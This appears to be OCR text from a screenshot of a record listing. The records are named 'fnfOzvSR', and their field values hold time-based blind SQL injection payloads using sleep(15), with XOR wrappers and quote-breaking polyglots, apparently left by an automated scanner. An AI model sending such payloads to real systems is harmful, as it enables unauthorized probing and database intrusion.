
fnfOzvSR
Created on:
11/17/2025 8:32 PM
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
11/17/2025 8:32 PM
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
11/17/2025 8:32 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 8:32 PM